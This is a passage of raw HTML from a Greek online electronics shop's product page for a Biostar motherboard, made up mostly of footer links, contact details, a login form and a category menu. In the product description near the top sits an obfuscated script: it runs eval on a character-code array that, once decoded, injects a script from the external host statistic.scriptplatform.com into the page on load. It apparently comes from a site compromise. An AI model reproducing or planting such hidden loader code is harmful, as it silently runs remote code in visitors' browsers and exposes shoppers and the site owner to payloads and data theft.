<dd>&#8211;</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="9660fcc2df" /><input type="hidden" name="_wp_http_referer" value="/product/biostar-motherboard-b550mh/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
